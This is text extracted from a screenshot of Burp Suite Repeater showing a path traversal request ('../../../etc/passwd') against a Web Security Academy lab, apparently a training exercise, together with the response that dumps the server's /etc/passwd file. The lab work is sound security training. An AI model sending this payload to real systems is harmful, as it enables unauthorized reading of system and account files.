 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: https://0ade00380390f63f81b3892400de00f4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0ade00380390f63f81b3892400de00f4.web-security-academy.
net
3 Cookie: session=Bx3aTEtPPOkO1eIeJJJQW3mL7kdxtX6j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 3